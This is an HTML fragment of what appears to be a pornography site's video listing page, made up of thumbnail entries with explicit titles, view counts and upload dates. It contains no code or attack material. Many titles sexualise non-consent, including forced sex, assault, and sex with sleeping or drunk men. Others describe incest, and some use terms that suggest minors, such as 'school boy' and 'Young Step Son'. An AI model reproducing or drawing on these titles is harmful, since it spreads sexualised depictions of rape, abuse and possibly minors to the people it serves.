                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640690120819/">
                                <img data-sg="3514ed10f8944873" src="/thumbs/819/3824942640690120819_0.jpg" alt="I fucked my nerd stepbrother&#039;s big cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">I fucked my nerd stepbrother&#039;s big cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7693 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640420053992/">
                                <img data-sg="3514ed10e87b63e8" src="/thumbs/992/3824942640420053992_0.jpg" alt="YOUNG SKATER 18" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">YOUNG SKATER 18</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3261 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16431741085779062888/">
                                <img data-sg="e40945755b0d7068" src="/thumbs/888/16431741085779062888_0.jpg" alt="BREEDING 'S" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BREEDING 'S</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6799 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640016284497/">
                                <img data-sg="3514ed10d06a5b51" src="/thumbs/497/3824942640016284497_0.jpg" alt="sleep fondled 377" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">sleep fondled 377</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7808 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640573998197/">
                                <img data-sg="3514ed10f1a86475" src="/thumbs/197/3824942640573998197_0.jpg" alt="BEER PONG" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BEER PONG</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2727 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638719604181/">
                                <img data-sg="3514ed10832095d5" src="/thumbs/181/3824942638719604181_0.jpg" alt="FamilyDick - Hot muscle daddy fucks stepson&rsquo;s mouth for playing with the heat" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">FamilyDick - Hot muscle daddy fucks stepson&rsquo;s mouth for playing with the heat</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 57 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.07.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637187505038/">
                                <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" alt="Sub twinks interviewed before bondage and rough bareback" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sub twinks interviewed before bondage and rough bareback</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20622 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639221442905/">
                                <img data-sg="3514ed10a10a0959" src="/thumbs/905/3824942639221442905_0.jpg" alt="Rafael Alencar &amp; Mantan Shahlev" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rafael Alencar &amp; Mantan Shahlev</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10031 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639908312228/">
                                <img data-sg="3514ed10c9fad4a4" src="/thumbs/228/3824942639908312228_0.jpg" alt="Guy force fucks girl and security guard in store" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Guy force fucks girl and security guard in store</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4251 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640598831166/">
                                <img data-sg="3514ed10f323503e" src="/thumbs/166/3824942640598831166_0.jpg" alt="Russian gays in a real Russian prison" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Russian gays in a real Russian prison</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1350 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.11.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640694295331/">
                                <img data-sg="3514ed10f8d3fb23" src="/thumbs/331/3824942640694295331_0.jpg" alt="White Dude Really Getting A Hard Pounding By Black Cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">White Dude Really Getting A Hard Pounding By Black Cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6995 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640237413465/">
                                <img data-sg="3514ed10dd988459" src="/thumbs/465/3824942640237413465_0.jpg" alt="Rock Candy - Prison Boys - Trenton DucatiMikeDeMa" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rock Candy - Prison Boys - Trenton DucatiMikeDeMa</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7006 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639672733399/">
                                <img data-sg="3514ed10bbf02ed7" src="/thumbs/399/3824942639672733399_0.jpg" alt="Prisoner of War Scene 1 - Billy Santoro Fucks Colt Rivers" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Prisoner of War Scene 1 - Billy Santoro Fucks Colt Rivers</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5529 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638015549511/">
                                <img data-sg="3514ed1059299047" src="/thumbs/511/3824942638015549511_0.jpg" alt="White Twink Boy Fucked By His Black Baseball Coach In Back Of His SUV" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">White Twink Boy Fucked By His Black Baseball Coach In Back Of His SUV</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6513 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636738360657/">
                                <img data-sg="3514ed100d093551" src="/thumbs/657/3824942636738360657_0.jpg" alt="COMENDO O AMIGO NA CADEIRA E METENDO COM FOR&Ccedil;A" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">COMENDO O AMIGO NA CADEIRA E METENDO COM FOR&Ccedil;A</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 35 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637388755817/">
                                <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddys Soccerboy - XVIDEOS.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1379 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637162711521/">
                                <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Twink forced! straightboysuncovered.us</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3285 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639221947076/">
                                <img data-sg="3514ed10a111bac4" src="/thumbs/76/3824942639221947076_0.jpg" alt="Stepfather&#039;s Secret Part 1 Asher Hawk, Dirk Caber, Johnny Rapid, Trevor Spade" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Stepfather&#039;s Secret Part 1 Asher Hawk, Dirk Caber, Johnny Rapid, Trevor Spade</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 100 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.06.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636715945478/">
                                <img data-sg="3514ed100bb32e06" src="/thumbs/478/3824942636715945478_0.jpg" alt="fucks his neighbor virgin until master him with 9&quot;" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">fucks his neighbor virgin until master him with 9&quot;</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2219 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732693083006/">
                                <img data-sg="258d1eb962b0f37e" src="/thumbs/6/2705852732693083006_0.jpg" alt="Muscle cowboys forced fuck" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Muscle cowboys forced fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6588 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639073401688/">
                                <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg" alt="Dominated homos have a barebacking orgy with aggressive tops" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dominated homos have a barebacking orgy with aggressive tops</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 19430 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637371586140/">
                                <img data-sg="3514ed1032c7765c" src="/thumbs/140/3824942637371586140_0.jpg" alt="dad son" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">dad son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2249 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637187019102/">
                                <img data-sg="3514ed1027c7315e" src="/thumbs/102/3824942637187019102_0.jpg" alt="Borracho bebado" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Borracho bebado</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1592 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1927860703958613047/">
                                <img data-sg="1ac1231893e33c37" src="/thumbs/47/1927860703958613047_0.jpg" alt="Will Braun and William Seed and Zack Hunter - Hide And Seek Part 2 - Drill My Hole - Follow and watch William Seed at www.men.com/william" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Will Braun and William Seed and Zack Hunter - Hide And Seek Part 2 - Drill My Hole - Follow and watch William Seed at www.men.com/william</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637714711552/">
                                <img data-sg="3514ed10473b2400" src="/thumbs/552/3824942637714711552_0.jpg" alt="Bottom can&#039;t stand tremendous cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bottom can&#039;t stand tremendous cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6158 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637510884116/">
                                <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg" alt="horny sucking and fucking" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">horny sucking and fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2453 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639392809470/">
                                <img data-sg="3514ed10ab40e1fe" src="/thumbs/470/3824942639392809470_0.jpg" alt="Male forced sex &amp; violence" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Male forced sex &amp; violence</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12611 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/439888194169481032/">
                                <img data-sg="61acbfb625c2748" src="/thumbs/32/439888194169481032_0.jpg" alt="Reality Dudes - Divo Joey Rico - Trailer preview" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Reality Dudes - Divo Joey Rico - Trailer preview</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636792224859/">
                                <img data-sg="3514ed10103f1c5b" src="/thumbs/859/3824942636792224859_0.jpg" alt="Welcome in your jail !" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Welcome in your jail !</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2453 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.01.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640773884579/">
                                <img data-sg="3514ed10fd926aa3" src="/thumbs/579/3824942640773884579_0.jpg" alt="Classic Men Of The Midway" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Classic Men Of The Midway</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3585 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639375016169/">
                                <img data-sg="3514ed10aa3160e9" src="/thumbs/169/3824942639375016169_0.jpg" alt="Step Dad Pimps Out Son" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Step Dad Pimps Out Son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 575 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639528438046/">
                                <img data-sg="3514ed10b356691e" src="/thumbs/46/3824942639528438046_0.jpg" alt="Straight lad gets assaulted with barefuck and creampie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Straight lad gets assaulted with barefuck and creampie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6427 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638742733748/">
                                <img data-sg="3514ed10848183b4" src="/thumbs/748/3824942638742733748_0.jpg" alt="Twink ass slobbered before severe orgy penetration" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Twink ass slobbered before severe orgy penetration</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3795 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639132050990/">
                                <img data-sg="3514ed109bb6062e" src="/thumbs/990/3824942639132050990_0.jpg" alt="Forced In The Woods" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced In The Woods</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5605 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637482007141/">
                                <img data-sg="3514ed10395c5a65" src="/thumbs/141/3824942637482007141_0.jpg" alt="Joda Desnudado" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Joda Desnudado</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 469 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639380233679/">
                                <img data-sg="3514ed10aa80fdcf" src="/thumbs/679/3824942639380233679_0.jpg" alt="Roped Down And Anally Used" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Roped Down And Anally Used</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 100 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.02.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638983698479/">
                                <img data-sg="3514ed1092de582f" src="/thumbs/479/3824942638983698479_0.jpg" alt="Daddy fuck twink live on camsex - livecamly.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddy fuck twink live on camsex - livecamly.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 42 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638008537108/">
                                <img data-sg="3514ed1058be9014" src="/thumbs/108/3824942638008537108_0.jpg" alt="Serve my father&#039;s drunk friend." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Serve my father&#039;s drunk friend.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 738 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639062413873/">
                                <img data-sg="3514ed10978f7231" src="/thumbs/873/3824942639062413873_0.jpg" alt="Asian school boy forced" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian school boy forced</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9142 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638378956046/">
                                <img data-sg="3514ed106ed2b50e" src="/thumbs/46/3824942638378956046_0.jpg" alt="video1" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">video1</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4835 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640803433455/">
                                <img data-sg="3514ed10ff554bef" src="/thumbs/455/3824942640803433455_0.jpg" alt="Older Brother Makes Younger His Slave" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Older Brother Makes Younger His Slave</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7527 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638878846539/">
                                <img data-sg="3514ed108c9e6e4b" src="/thumbs/539/3824942638878846539_0.jpg" alt="Sleeping Hunk Fucked In Sleep" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sleeping Hunk Fucked In Sleep</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2248 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636693591743/">
                                <img data-sg="3514ed100a5e16bf" src="/thumbs/743/3824942636693591743_0.jpg" alt="Young Step Son And His Step Dad Fuck On Family Couch During Movie Night" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young Step Son And His Step Dad Fuck On Family Couch During Movie Night</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 37 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.07.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639991621264/">
                                <img data-sg="3514ed10cef20690" src="/thumbs/264/3824942639991621264_0.jpg" alt="Drunk sleeping Old-Brother abused by his brother" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drunk sleeping Old-Brother abused by his brother</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 949 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640672442570/">
                                <img data-sg="3514ed10f78688ca" src="/thumbs/570/3824942640672442570_0.jpg" alt="Hands tied twink whipped and rammed from behind outdoors" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hands tied twink whipped and rammed from behind outdoors</a>
